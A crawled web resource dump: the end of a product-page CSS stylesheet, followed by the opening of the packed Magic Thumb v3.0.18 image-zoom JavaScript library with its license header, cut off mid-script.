    .close-tab {
        top: 62px
    }
}

.text-center {
    text-align: center;
}

.text-primary {
    color: #0063d1;
}

.text-success {
    color: #30a43b;
}

ul {
    margin-top: 0;
    margin-bottom: 11px;
}

.btn {
    display: inline-block;
    margin-bottom: 0;
    font-weight: normal;
    text-align: center;
    vertical-align: middle;
    touch-action: manipulation;
    cursor: pointer;
    background-image: none;
    border: 1px solid transparent;
    white-space: nowrap;
    padding: 6px 12px;
    font-size: 15px;
    line-height: 1.5;
    border-radius: 5px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.btn:focus,
.btn:active:focus {
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px;
}

.btn:hover,
.btn:focus {
    color: #333;
    text-decoration: none;
}

.btn:active {
    outline: 0;
    background-image: none;
    -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
    box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}

.row {
    display: flex;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px;
}

.no-gutters {
    margin-right: 0;
    margin-left: 0;
}

.no-gutters>[class*="col-"] {
    padding-right: 0;
    padding-left: 0;
}

.col-1,
.col-2 {
    position: relative;
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
}

.col-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
}

.col-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
}

.d-none {
    display: none !important;
}

@media (min-width: 768px) {
    .d-md-none {
        display: none !important;
    }
}

.embed-responsive {
    position: relative;
    display: block;
    width: 100%;
    padding: 0;
    overflow: hidden;
}

.embed-responsive::before {
    display: block;
    content: "";
}

.embed-responsive .embed-responsive-item {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0;
}

.embed-responsive-1by1::before {
    padding-top: 100%;
}

.embed-responsive-1by1::before {
    padding-top: 100%;
}

.justify-content-center {
    justify-content: center !important;
}

.align-self-center {
    align-self: center !important;
}

.mt-0 {
    margin-top: 0 !important;
}

.mb-0 {
    margin-bottom: 0 !important;
}

.mt-2 {
    margin-top: .5rem !important;
}

.mb-2 {
    margin-bottom: .5rem !important;
}

.py-1 {
    padding-top: .25rem !important;
}

.py-1 {
    padding-bottom: .25rem !important;
}

.text-center {
    text-align: center !important;
}

.font-weight-bold {
    font-weight: 700 !important;
}

.text-primary {
    color: #0063d1;
}

.text-success {
    color: #ffc107;
}

.suggestion {
    position: relative;
    margin: 0;
    margin-top: 20px;
    border-radius: 5px;
    border: 1px solid #e5e5e5;
    padding: 17px;
}

.suggestion .tit-suggest {
    font-weight: bold;
}

.suggestion .img {
    border: 1px solid #e5e5e5;
    border-radius: 5px;
    padding: 5px;
    margin: 0 2px;
}

.suggestion .total-sg {
    display: inline-flex;
}

.suggestion li {
    display: flex;
    font-weight: bold;
    font-size: 13px;
}

.suggestion label {
    font-weight: 300 !important;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    display: block;
    margin-right: 15px;
    padding-bottom: 0px;
}

.suggestion .cus-checkmark {
    margin-bottom: 5px;
}

.suggestion p.right {
    margin-left: auto;
    white-space: nowrap;
    margin-bottom: 5px;
}

.suggestion p.reduction {
    padding-right: 10px;
    color: #ffc107;
    font-weight: bold;
    white-space: nowrap;
    margin-bottom: 5px;
}

.suggestion .btn-suggestions {
    background: #ffc107;
    width: fit-content;
    padding: 7px 15px;
    border-radius: 5px;
    margin-top: 8px;
    font-weight: bold;
    font-size: 13px;
    transition: 0.5s ease-in-out;
}

.suggestion .btn-suggestions:hover {
    background: #f7b900;
}

.font-sm {
    font-size: 13px;
}

.bg-center {
    background-position: center;
    background-size: cover;
}

.cus-checkmark {
    display: inline-block;
    position: relative;
    cursor: pointer;
    user-select: none;
    padding-left: 20px;
    margin-bottom: 10px;
}

.cus-checkmark input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
    height: 0;
    width: 0;
}

.cus-checkmark .checkmark:after {
    top: 50%;
    left: 50%;
    width: 5px;
    height: 10px;
    border: solid white;
    border-width: 0 2px 1px 0;
    transform: translate(-50%, -50%) rotate(45deg);
}

.cus-checkmark:hover .checkmark {
    background: #ccc;
}

.checkmark {
    position: absolute;
    top: 3px;
    left: 0;
    width: 15px;
    height: 15px;
    background: #fff;
    border: 1px solid #e5e5e5;
    border-radius: 3px;
}

.checkmark:after {
    content: "";
    position: absolute;
    display: none;
}

.cus-checkmark input:checked~.checkmark {
    background: #0063d1;
    border: 1px solid #0063d1;
}

.cus-checkmark input:checked~.checkmark:after {
    display: block;
}

.product-product-content .row_2 .checklist {
    list-style: none;
    padding-left: 0;
}

.product-product-content .row_2 .checklist label {
    font-weight: bold;
}

.product-product-content .row_2 .checklist .cus-checkmark {
    padding-left: 30px;
}

.product-product-content .row_2 .checklist .checkmark {
    top: 0;
    width: 18px;
    height: 18px;
}

.product-product-content .row_2 .view-more {
    color: #0063d1;
    cursor: pointer;
}

.suggestion {
    overflow: hidden;
}

.suggestion .block-view-more {
    background: linear-gradient(to top, #fff 35%, rgba(255, 255, 255, 0));
    height: 90px;
    position: absolute;
    width: 100%;
    bottom: 0;
    left: 0;
    display: none;
}

.suggestion .view-more {
    margin: auto;
    padding: 10px 20px;
    border-radius: 5px;
    transition: 0.5s ease-in-out;
    position: absolute;
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
    background: transparent;
    color: #0063d1;
}

@media (max-width: 991px) {
    h4 {
        font-size: 1.125rem !important;
    }

    p {
        font-size: 13px !important;
    }
}

@media (max-width: 767px) {
    .product-product-content .row_2 .checklist .cus-checkmark {
        font-weight: 300;
        font-size: 14px;
    }

    .product-product-content .row_2 .suggestion {
        border: 0;
        top: 0;
        padding: 0;
    }

    .product-product-content .row_2 .suggestion .tit-suggest {
        font-size: 18px !important;
    }
}

.cfg-btn {
    background-color: rgb(55, 181, 114);
    color: #fff;
    border: 0;
    box-shadow: 0 0 1px 0px rgba(0, 0, 0, 0.3);
    outline: 0;
    cursor: pointer;
    width: 200px;
    padding: 10px;
    font-size: 1em;
    position: relative;
    display: inline-block;
    margin: 10px auto;
}

.cfg-btn:hover:not([disabled]) {
    background-color: rgb(37, 215, 120);
}

.mobile-magic .cfg-btn:hover:not([disabled]) {
    background: rgb(55, 181, 114);
}

.cfg-btn[disabled] {
    opacity: .5;
    color: #808080;
    background: #ddd;
}

.cfg-btn.btn-preview,
.cfg-btn.btn-preview:active,
.cfg-btn.btn-preview:focus {
    font-size: 1em;
    position: relative;
    display: block;
    margin: 10px auto;
}

.cfg-btn,
.preview,
.app-figure,
.api-controls,
.wizard-settings,
.wizard-settings .inner,
.wizard-settings .footer,
.wizard-settings input,
.wizard-settings select {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.preview,
.wizard-settings {
    padding: 10px;
    border: 0;
    min-height: 1px;
}

.preview {
    position: relative;
}

.api-controls {
    text-align: center;
}

.api-controls button,
.api-controls button:active,
.api-controls button:focus {
    width: 80px;
    font-size: .7em;
    white-space: nowrap;
}

.app-figure {
    width: 100% !important;
    margin: 0px auto;
    border: 0px solid red;
    position: relative;
    text-align: center;
}

.selectors {
    margin-top: 10px;
}

.selectors .mz-thumb img {
    max-width: 56px;
}

.app-code-sample {
    max-width: 80%;
    margin: 30px auto 0;
    text-align: center;
    position: relative;
}

.app-code-sample input[type="radio"] {
    display: none;
}

.app-code-sample label {
    display: inline-block;
    padding: 2px 12px;
    margin: 0;
    font-size: .8em;
    text-decoration: none;
    cursor: pointer;
    color: #666;
    border: 1px solid rgba(136, 136, 136, 0.5);
    background-color: transparent;
}

.app-code-sample label:hover {
    color: #fff;
    background-color: rgb(253, 154, 30);
    border-color: rgb(253, 154, 30);
}

.app-code-sample input[type="radio"]:checked+label {
    color: #fff;
    background-color: rgb(110, 110, 110) !important;
    border-color: rgba(110, 110, 110, 0.7) !important;
}

.app-code-sample label:first-of-type {
    border-radius: 4px 0 0 4px;
    border-right-color: transparent;
}

.app-code-sample label:last-of-type {
    border-radius: 0 4px 4px 0;
    border-left-color: transparent;
}

.app-code-sample .app-code-holder {
    padding: 0;
    position: relative;
    border: 1px solid #eee;
    border-radius: 0px;
    background-color: #fafafa;
    margin: 15px 0;
}

.app-code-sample .app-code-holder>div {
    display: none;
}

.app-code-sample .app-code-holder pre {
    text-align: left;
    white-space: pre-line;
    border: 0px solid #eee;
    border-radius: 0px;
    background-color: transparent;
    padding: 25px 50px 25px 25px;
    margin: 0;
    min-height: 25px;
}

.app-code-sample input[type="radio"]:nth-of-type(1):checked~.app-code-holder>div:nth-of-type(1) {
    display: block;
}

.app-code-sample input[type="radio"]:nth-of-type(2):checked~.app-code-holder>div:nth-of-type(2) {
    display: block;
}

.app-code-sample .app-code-holder .cfg-btn-copy {
    display: none;
    z-index: -1;
    position: absolute;
    top: 10px;
    right: 10px;
    width: 44px;
    font-size: .65em;
    white-space: nowrap;
    margin: 0;
    padding: 4px;
}

.copy-msg {
    font: normal 11px/1.2em 'Helvetica Neue', Helvetica, 'Lucida Grande', 'Lucida Sans Unicode', Verdana, Arial, sans-serif;
    color: #2a4d14;
    border: 1px solid #2a4d14;
    border-radius: 4px;
    position: absolute;
    top: 8px;
    left: 0;
    right: 0;
    width: 200px;
    max-width: 70%;
    padding: 4px;
    margin: 0px auto;
    text-align: center;
}

.copy-msg-failed {
    color: #b80c09;
    border-color: #b80c09;
    width: 430px;
}

.mobile-magic .app-code-sample .cfg-btn-copy {
    display: none;
}

#code-to-copy {
    position: absolute;
    width: 0;
    height: 0;
    top: -10000px;
}

.lt-ie9-magic .app-code-sample {
    display: none;
}

.wizard-settings {
    background-color: #4f4f4f;
    color: #a5a5a5;
    position: absolute;
    right: 0;
    width: 340px;
}

.wizard-settings .inner {
    width: 100%;
    margin-bottom: 30px;
}

.wizard-settings .footer {
    color: #c7d59f;
    font-size: .75em;
    width: 100%;
    position: relative;
    vertical-align: bottom;
    text-align: center;
    padding: 6px;
    margin-top: 10px;
}

.wizard-settings .footer a {
    color: inherit;
    text-decoration: none;
}

.wizard-settings .footer a:hover {
    text-decoration: underline;
}

.wizard-settings a {
    color: #cc9933;
}

.wizard-settings a:hover {
    color: #dfb363;
}

.wizard-settings table>tbody>tr>td {
    vertical-align: top;
}

.wizard-settings table {
    min-width: 300px;
    max-width: 100%;
    font-size: .8em;
    margin: 0 auto;
}

.wizard-settings table caption {
    font-size: 1.5em;
    padding: 16px 8px;
}

.wizard-settings table td {
    padding: 4px 8px;
}

.wizard-settings table td:first-child {
    white-space: nowrap;
}

.wizard-settings table td:nth-child(2) {
    text-align: left;
}

.wizard-settings table td .values {
    color: #a08794;
    font-size: 0.8em;
    line-height: 1.3em;
    display: block;
    max-width: 126px;
}

.wizard-settings table td .values:before {
    content: '';
    display: block;
}

.wizard-settings input,
.wizard-settings select {
    width: 126px;
}

.wizard-settings input {
    padding: 0px 4px;
}

.wizard-settings input[disabled] {
    color: #808080;
    background: #a7a7a7;
    border: 1px solid #a7a7a7;
}

.preview {
    width: 70%;
    float: left;
}

@media (min-width: 0px) {
    .preview {
        width: 100%;
        float: none;
    }
}

@media (min-width: 1024px) {
    .preview {
        width: calc(100% - 340px);
    }

    .wizard-settings {
        top: 0;
        min-height: 100%;
    }

    .wizard-settings .inner {
        margin-top: 60px;
    }

    .wizard-settings .footer {
        position: absolute;
        bottom: 0;
        left: 0;
    }

    .wizard-settings .settings-controls {
        position: fixed;
        top: 0;
        right: 0;
        width: 340px;
        padding: 10px 0 0;
        text-align: center;
        background-color: inherit;
    }
}

@media screen and (max-width: 1024px) {

    .api-controls button,
    .api-controls button:active,
    .api-controls button:focus {
        width: 70px;
    }
}

@media screen and (max-width: 1023px) {
    .app-figure {
        width: 98% !important;
        margin: 50px auto;
        padding: 0;
    }

    .app-code-sample {
        display: none;
    }

    .wizard-settings {
        width: 100%;
    }
}

@media screen and (max-width: 600px) {
    .mz-thumb img {
        max-width: 39px;
    }
}

@media screen and (max-width: 560px) {
    .api-controls .sep {
        content: '';
        display: table;
    }
}

@media screen and (min-width: 1600px) {
    .preview {
        padding: 10px 160px;
    }
}

.tab font {
    color: #000 !important;
}

#surround {
    width: 50%;
}

img.cloudzoom {
    width: 100%;
}

#slider1 {
    height: 50px;
    position: relative;
}

.full {
    height: 100% !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://minhduc.com.vn/vn/magicthumb/magicthumb.js
body_size: 44877
content:
/*


   Magic Thumb v3.0.18 for MagicToolbox.com
   Copyright 2021 Magic Toolbox
   Buy a license: https://www.magictoolbox.com/magicthumb/
   License agreement: https://www.magictoolbox.com/license/


*/
eval(function(m,a,g,i,c,k){c=function(e){return(e<a?'':c(parseInt(e/a)))+((e=e%a)>35?String.fromCharCode(e+29):e.toString(36))};if(!''.replace(/^/,String)){while(g--){k[c(g)]=i[g]||c(g)}i=[function(e){return k[e]}];c=function(){return'\\w+'};g=1};while(g--){if(i[g]){m=m.replace(new RegExp('\\b'+c(g)+'\\b','g'),i[g])}}return m}('1i.2D=(17(){1b M,y;M=y=(17(){1b ai={4F:"dE.3.6",hB:0,7d:{},$d5:17(am){1a(am.$5v||(am.$5v=++ac.hB))},a7:17(am){1a(ac.7d[am]||(ac.7d[am]={}))},$F:17(){},$1d:17(){1a 1d},$1h:17(){1a 1h},hU:"hx-"+1F.63(1F.6v()*1o d8().gw()),2Q:17(am){1a(am!=1c)},dA:17(an,am){1a(an!=1c)?an:am},9T:17(am){1a!!(am)},1U:17(ao){1b am=iv;17 an(ap){1a 6M ap==="5x"&&ap>-1&&ap%1===0&&ap<=am}if(!ac.2Q(ao)){1a 1d}if(ao.$56){1a ao.$56}if(!!ao.5R){if(ao.5R===1){1a"8x"}if(ao.5R===3){1a"ih"}}if(ao===1i){1a"1i"}if(ao===1j){1a"1j"}if(ao 3z 1i.dB){1a"17"}if(ao 3z 1i.cu){1a"1N"}if(ao 3z 1i.4P){1a"4m"}if(ao 3z 1i.d8){1a"hM"}if(ao 3z 1i.ea){1a"iA"}if(an(ao.1A)&&ao.3T){1a"iB"}if(an(ao.1A)&&ao.b3){1a"2G"}if((ao 3z 1i.gs||ao 3z 1i.dB)&&ao.5L===ac.3L){1a"5b"}if(ac.1f.5c){if(ac.2Q(ao.hX)){1a"1t"}}1g{if(ao===1i.1t||ao.5L===1i.1p||ao.5L===1i.iF||ao.5L===1i.iL||ao.5L===1i.iz||ao.5L===1i.jh){1a"1t"}}1a 6M(ao)},1X:17(ar,aq){if(!(ar 3z 1i.4P)){ar=[ar]}if(!aq){1a ar[0]}1H(1b ap=0,an=ar.1A;ap<an;ap++){if(!ac.2Q(ar)){6Z}1H(1b ao in aq){if(!gs.2t.4l.2g(aq,ao)){6Z}38{ar[ap][ao]=aq[ao]}3l(am){}}}1a ar[0]},aP:17(aq,ap){if(!(aq 3z 1i.4P)){aq=[aq]}1H(1b ao=0,am=aq.1A;ao<am;ao++){if(!ac.2Q(aq[ao])){6Z}if(!aq[ao].2t){6Z}1H(1b an in(ap||{})){if(!aq[ao].2t[an]){aq[ao].2t[an]=ap[an]}}}1a aq[0]},gy:17(ao,an){if(!ac.2Q(ao)){1a ao}1H(1b am in(an||{})){if(!ao[am]){ao[am]=an[am]}}1a ao},$38:17(){1H(1b an=0,am=2G.1A;an<am;an++){38{1a 2G[an]()}3l(ao){}}1a 1c},$A:17(ao){if(!ac.2Q(ao)){1a ac.$([])}if(ao.gu){1a ac.$(ao.gu())}if(ao.3T){1b an=ao.1A||0,am=1o 4P(an);4I(an--){am[an]=ao[an]}1a ac.$(am)}1a ac.$(4P.2t.7P.2g(ao))},4g:17(){1a 1o d8().gw()},5z:17(aq){1b ao;2v(ac.1U(aq)){1z"eb":ao={};1H(1b ap in aq){ao[ap]=ac.5z(aq[ap])}1B;1z"4m":ao=[];1H(1b an=0,am=aq.1A;an<am;an++){ao[an]=ac.5z(aq[an])}1B;1M:1a aq}1a ac.$(ao)},$:17(ao){1b am=1h;if(!ac.2Q(ao)){1a 1c}if(ao.$cZ){1a ao}2v(ac.1U(ao)){1z"4m":ao=ac.gy(ao,ac.1X(ac.4P,{$cZ:ac.$F}));ao.24=ao.8J;ao.2Y=ac.4P.2Y;1a ao;1B;1z"1N":1b an=1j.dG(ao);if(ac.2Q(an)){1a ac.$(an)}1a 1c;1B;1z"1i":1z"1j":ac.$d5(ao);ao=ac.1X(ao,ac.3E);1B;1z"8x":ac.$d5(ao);ao=ac.1X(ao,ac.4b);1B;1z"1t":ao=ac.1X(ao,ac.1p);1B;1z"ih":1z"17":1z"hM":1M:am=1d;1B}if(am){1a ac.1X(ao,{$cZ:ac.$F})}1g{1a ao}},$1o:17(am,ao,an){1a ac.$(ac.6t.9y(am)).gr(ao||{}).1P(an||{})},cd:17(ap,aq,an){1b am,at,ao,av=[],au=-1;an||(an=ac.hU);am=ac.$(an)||ac.$1o("2N",{id:an,1C:"6C/7y"}).2f((1j.gH||1j.2M),"1y");at=am.eA||am.et;if(ac.1U(aq)!=="1N"){1H(1b ao in aq){av.2J(ao+":"+aq[ao])}aq=av.7k(";")}if(at.hN){au=at.hN(ap+" {"+aq+"}",at.iD.1A)}1g{38{au=at.iH(ap,aq,at.iG.1A)}3l(ar){}}1a au},ir:17(ap,am){1b ao,an;ao=ac.$(ap);if(ac.1U(ao)!=="8x"){1a}an=ao.eA||ao.et;if(an.eS){an.eS(am)}1g{if(an.fW){an.fW(am)}}},j3:17(){1a"iP-j4-jc-j8-j7".2F(/[j5]/g,17(ao){1b an=1F.6v()*16|0,am=ao==="x"?an:(an&3|8);1a am.9q(16)}).7O()},iK:(17(){1b am;1a 17(an){if(!am){am=1j.9y("a")}am.5f("2X",an);1a("!!"+am.2X).2F("!!","")}})(),gE:17(ao){1b ap=0,am=ao.1A;1H(1b an=0;an<am;++an){ap=31*ap+ao.go(an);ap%=iq}1a ap}};1b ac=ai;1b ad=ai.$;if(!1i.fs){1i.fs=ai;1i.$hx=ai.$}ac.4P={$56:"4m",3m:17(ap,aq){1b am=13.1A;1H(1b an=13.1A,ao=(aq<0)?1F.30(0,an+aq):aq||0;ao<an;ao++){if(13[ao]===ap){1a ao}}1a-1},2Y:17(am,an){1a 13.3m(am,an)!=-1},8J:17(am,ap){1H(1b ao=0,an=13.1A;ao<an;ao++){if(ao in 13){am.2g(ap,13[ao],ao,13)}}},2p:17(am,ar){1b aq=[];1H(1b ap=0,an=13.1A;ap<an;ap++){if(ap in 13){1b ao=13[ap];if(am.2g(ar,13[ap],ap,13)){aq.2J(ao)}}}1a aq},fr:17(am,aq){1b ap=[];1H(1b ao=0,an=13.1A;ao<an;ao++){if(ao in 13){ap[ao]=am.2g(aq,13[ao],ao,13)}}1a ap}};ac.aP(cu,{$56:"1N",4f:17(){1a 13.2F(/^\\s+|\\s+$/g,"")},eq:17(am,an){1a(an||1d)?(13.9q()===am.9q()):(13.4c().9q()===am.4c().9q())},4A:17(){1a 13.2F(/-\\D/g,17(am){1a am.aR(1).7O()})},aJ:17(){1a 13.2F(/[A-Z]/g,17(am){1a("-"+am.aR(0).4c())})},de:17(am){1a 7h(13,am||10)},kJ:17(){1a 2W(13)},ff:17(){1a!13.2F(/1h/i,"").4f()},6m:17(an,am){am=am||"";1a(am+13+am).3m(am+an+am)>-1}});ai.aP(dB,{$56:"17",1u:17(){1b an=ac.$A(2G),am=13,ao=an.8f();1a 17(){1a am.7v(ao||1c,an.7b(ac.$A(2G)))}},3R:17(){1b an=ac.$A(2G),am=13,ao=an.8f();1a 17(ap){1a am.7v(ao||1c,ac.$([ap||(ac.1f.3k?1i.1t:1c)]).7b(an))}},2T:17(){1b an=ac.$A(2G),am=13,ao=an.8f();1a 1i.7C(17(){1a am.7v(am,an)},ao||0)},hL:17(){1b an=ac.$A(2G),am=13;1a 17(){1a am.2T.7v(am,an)}},hs:17(){1b an=ac.$A(2G),am=13,ao=an.8f();1a 1i.l7(17(){1a am.7v(am,an)},ao||0)}});1b aj={};1b ab=7n.l8.4c();1b aa=ab.3o(/(2Z|as|5c|e3)\\/(\\d+\\.?\\d*)/i);1b af=ab.3o(/(l2|dX)\\/(\\d+\\.?\\d*)/i)||ab.3o(/(f6|b9|f2|hC|8V|dX)\\/(\\d+\\.?\\d*)/i);1b ah=ab.3o(/4F\\/(\\d+\\.?\\d*)/i);1b W=1j.4Y.2N;17 X(an){1b am=an.aR(0).7O()+an.7P(1);1a an in W||("eD"+am)in W||("eF"+am)in W||("ms"+am)in W||("O"+am)in W}ac.1f={3Q:{l9:!!(1j.lc),ld:!!(1i.le),bD:!!(1j.lg),76:!!(1j.li||1j.l0||1j.aT||1j.h8||1j.kS||1j.kZ||1j.kL||1j.kM||1j.kN),gP:!!(1i.kO)&&!!(1i.kP)&&(1i.9k&&"kK"in 1o 9k),2i:X("2i"),2x:X("2x"),gj:X("gj"),fR:X("fR"),4U:1d,fy:1d,dR:1d,aX:1d,a6:(17(){1a 1j.kV.kW("kX://bc.lj.l1/ll/lG/lI#lM","1.1")}())},bQ:(17(){1a"lR"in 1i||(1i.eu&&1j 3z eu)||(7n.lW>0)||(7n.lF>0)}()),3D:!!ab.3o(/(aL|bb\\d+|lE).+|lp|lr\\/|ln|ly|lz|lB|kI|k1|kH|ip(fE|od|ad)|jK|jL|jN |jO|jJ|jT|3D.+hC|jV|8V m(ob|in)i|jW( os)?|hP|p(jr|jw)\\/|jq|jy|jE|jF(4|6)0|jZ|k0|kD\\.(1f|9z)|kh|k8|jQ (ce|hP)|lu|lP/),5S:(aa&&aa[1])?aa[1].4c():(1i.8V)?"e3":!!(1i.lN)?"5c":(1j.lL!==2A||1i.jo!==1c)?"as":(1i.kT!==1c||!7n.lb)?"2Z":"lf",4F:(aa&&aa[2])?2W(aa[2]):0,7Y:(af&&af[1])?af[1].4c():"",aM:(af&&af[2])?2W(af[2]):0,eE:"",cm:"",5a:"",3k:0,5A:ab.3o(/ip(?:ad|od|fE)/)?"d6":(ab.3o(/(?:iO|aL)/)||7n.5A.3o(/6p|7G|it/i)||["jl"])[0].4c(),eI:1j.8n&&1j.8n.4c()==="eY",bW:0,4j:17(){1a(1j.8n&&1j.8n.4c()==="eY")?1j.2M:1j.4Y},4U:1i.4U||1i.jj||1i.iT||1i.ji||1i.iC||2A,9e:1i.9e||1i.fu||1i.fu||1i.iw||1i.jp||1i.l3||2A,3f:1d,8q:17(){if(ac.1f.3f){1a}1b ap;1b ao;ac.1f.3f=1h;ac.2M=ac.$(1j.2M);ac.7G=ac.$(1i);38{1b an=ac.$1o("4N").1P({1k:2S,1l:2S,3M:"l4",2K:"5O",1y:-l5}).2f(1j.2M);ac.1f.bW=an.dd-an.cL;an.2u()}3l(am){}38{ap=ac.$1o("4N");ao=ap.2N;ao.g7="b0:6c(5h://),6c(5h://),l6 6c(5h://)";ac.1f.3Q.fy=(/(6c\\s*\\(.*?){3}/).3u(ao.b0);ao=1c;ap=1c}3l(am){}if(!ac.1f.fG){ac.1f.fG=ac.a9("2x").aJ()}38{ap=ac.$1o("4N");ap.2N.g7=ac.a9("2p").aJ()+":kQ(kR);";ac.1f.3Q.dR=!!ap.2N.1A&&(!ac.1f.3k||ac.1f.3k>9);ap=1c}3l(am){}if(!ac.1f.3Q.dR){ac.$(1j.4Y).1V("no-kU-3G")}38{ac.1f.3Q.aX=(17(){1b aq=ac.$1o("aX");1a!!(aq.cI&&aq.cI("2d"))}())}3l(am){}if(1i.kY===2A&&1i.lJ!==2A){aj.6a="lK"}ac.3E.3a.2g(ac.$(1j),"bH")}};(17(){1b an=[],aq,ap,ar;17 am(){1a!!(2G.b3.di)}2v(ac.1f.5S){1z"5c":if(!ac.1f.4F){ac.1f.4F=!!(1i.9k)?3:2}1B;1z"as":ac.1f.4F=(af&&af[2])?2W(af[2]):0;1B}ac.1f[ac.1f.5S]=1h;if(af&&af[1]==="f6"){ac.1f.7Y="b9"}if(!!1i.b9){ac.1f.b9=1h}if(af&&af[1]==="dX"){ac.1f.7Y="8V";ac.1f.8V=1h}if(ac.1f.7Y==="f2"&&(ah&&ah[1])){ac.1f.aM=2W(ah[1])}if(ac.1f.5A==="aL"&&ac.1f.2Z&&(ah&&ah[1])){ac.1f.hG=1h}aq=({as:["-9U-","eF","9U"],2Z:["-2Z-","eD","2Z"],5c:["-ms-","ms","ms"],e3:["-o-","O","o"]})[ac.1f.5S]||["","",""];ac.1f.eE=aq[0];ac.1f.cm=aq[1];ac.1f.5a=aq[2];ac.1f.3k=!ac.1f.5c?2A:(1j.eH)?1j.eH:(17(){1b at=0;if(ac.1f.eI){1a 5}2v(ac.1f.4F){1z 2:at=6;1B;1z 3:at=7;1B}1a at}());if(!ac.1f.3D&&ac.1f.5A==="6p"&&ac.1f.bQ){ac.1f.3D=1h;ac.1f.5A="d6"}an.2J(ac.1f.5A+"-3G");if(ac.1f.3D){an.2J("3D-3G")}if(ac.1f.hG){an.2J("aL-1f-3G")}if(ac.1f.3k){ac.1f.7Y="ie";ac.1f.aM=ac.1f.3k;an.2J("ie"+ac.1f.3k+"-3G");1H(ap=11;ap>ac.1f.3k;ap--){an.2J("lt-ie"+ap+"-3G")}}if(ac.1f.2Z&&ac.1f.4F<jP){ac.1f.3Q.76=1d}if(ac.1f.4U){ac.1f.4U.2g(1i,17(){ac.1f.3Q.4U=1h})}if(ac.1f.3Q.a6){an.2J("a6-3G")}1g{an.2J("no-a6-3G")}ar=(1j.4Y.4T||"").3o(/\\S+/g)||[];1j.4Y.4T=ac.$(ar).7b(an).7k(" ");38{1j.4Y.5f("2O-3G-hI",ac.1f.7Y);1j.4Y.5f("2O-3G-hI-hD",ac.1f.aM);1j.4Y.5f("2O-3G-5S",ac.1f.5S);1j.4Y.5f("2O-3G-5S-hD",ac.1f.4F)}3l(ao){}if(ac.1f.3k&&ac.1f.3k<9){1j.9y("8a");1j.9y("fB")}if(!1i.7n.jU){ac.$(["jR","jH","jz","jG","jI"]).24(17(at){aj["9s"+at.4c()]=1i.7n.kr?"kt"+at:-1})}}());(17(){ac.1f.76={cF:ac.1f.3Q.76,hc:17(){1a!!(1j.kA||1j[ac.1f.5a+"kB"]||1j.76||1j.kE||1j[ac.1f.5a+"k3"])},hV:17(am,an){if(!an){an={}}if(13.cF){ac.$(1j).1r(13.ch,13.h0=17(ao){if(13.hc()){if(an.h4){an.h4()}}1g{ac.$(1j).1R(13.ch,13.h0);if(an.f5){an.f5()}}}.3R(13));ac.$(1j).1r(13.ci,13.5i=17(ao){if(an.aV){an.aV()}ac.$(1j).1R(13.ci,13.5i)}.3R(13));(am.kl||am[ac.1f.5a+"kj"]||am[ac.1f.5a+"ki"]||17(){}).2g(am)}1g{if(an.aV){an.aV()}}},kg:(1j.aT||1j.h8||1j[ac.1f.5a+"kf"]||1j[ac.1f.5a+"ke"]||17(){}).1u(1j),ch:1j.gZ?"kb":(1j.aT?"":ac.1f.5a)+"k2",ci:1j.gZ?"k9":(1j.aT?"":ac.1f.5a)+"k7",k6:ac.1f.5a,k4:1c}}());1b al=/\\S+/g,Z=/^(4v(hr|hq|hn|hl)km)|((4Z|2C)(hr|hq|hn|hl))$/,ae={"fa":("2A"===6M(W.hi))?"kd":"hi"},ag={kn:1h,ky:1h,1W:1h,hZ:1h,7x:1h},Y=(1i.hg)?17(ao,am){1b an=1i.hg(ao,1c);1a an?an.kG(am)||an[am]:1c}:17(ap,an){1b ao=ap.kF,am=1c;am=ao?ao[an]:1c;if(1c==am&&ap.2N&&ap.2N[an]){am=ap.2N[an]}1a am};17 ak(ao){1b am,an;an=(ac.1f.2Z&&"2p"==ao)?1d:(ao in W);if(!an){am=ac.1f.cm+ao.aR(0).7O()+ao.7P(1);if(am in W){1a am}}1a ao}ac.a9=ak;ac.4b={9H:17(am){1a!(am||"").6m(" ")&&(13.4T||"").6m(am," ")},1V:17(aq){1b an=(13.4T||"").3o(al)||[],ap=(aq||"").3o(al)||[],am=ap.1A,ao=0;1H(;ao<am;ao++){if(!ac.$(an).2Y(ap[ao])){an.2J(ap[ao])}}13.4T=an.7k(" ");1a 13},2j:17(ar){1b an=(13.4T||"").3o(al)||[],aq=(ar||"").3o(al)||[],am=aq.1A,ap=0,ao;1H(;ap<am;ap++){if((ao=ac.$(an).3m(aq[ap]))>-1){an.7u(ao,1)}}13.4T=ar?an.7k(" "):"";1a 13},kC:17(am){1a 13.9H(am)?13.2j(am):13.1V(am)},3t:17(an){1b ao=an.4A(),am=1c;an=ae[ao]||(ae[ao]=ak(ao));am=Y(13,an);if("2s"===am){am=1c}if(1c!==am){if("1W"==an){1a ac.2Q(am)?2W(am):1}if(Z.3u(an)){am=7h(am,10)?am:"c8"}}1a am},1I:17(an,am){1b ap=an.4A();38{if("1W"==an){13.gX(am);1a 13}an=ae[ap]||(ae[ap]=ak(ap));13.2N[an]=am+(("5x"==ac.1U(am)&&!ag[ap])?"px":"")}3l(ao){}1a 13},1P:17(an){1H(1b am in an){13.1I(am,an[am])}1a 13},dJ:17(){1b am={};ac.$A(2G).24(17(an){am[an]=13.3t(an)},13);1a am},gX:17(ao,am){1b an;am=am||1d;13.2N.1W=ao;ao=7h(2W(ao)*2S);if(am){if(0===ao){if("2z"!=13.2N.3S){13.2N.3S="2z"}}1g{if("7A"!=13.2N.3S){13.2N.3S="7A"}}}if(ac.1f.3k&&ac.1f.3k<9){if(!9p(ao)){if(!~13.2N.2p.3m("cn")){13.2N.2p+=" 